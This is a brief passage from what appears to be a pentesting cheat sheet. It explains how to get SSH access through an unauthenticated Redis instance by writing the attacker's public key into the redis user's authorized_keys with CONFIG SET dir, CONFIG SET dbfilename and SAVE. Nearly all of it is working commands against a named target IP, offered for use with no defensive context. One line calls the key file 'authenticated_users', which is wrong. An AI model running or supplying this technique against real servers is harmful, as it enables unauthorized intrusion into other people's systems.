 SSH
Example from here
Please be aware config get dir result can be changed after other manually exploit commands. Suggest to run it
first right after login into Redis. In the output of config get dir you could find the home of the redis user (usually /
var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the authenticated_users file to
access via ssh with the user redis. If you know the home of other valid user where you have writable permissions you
can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: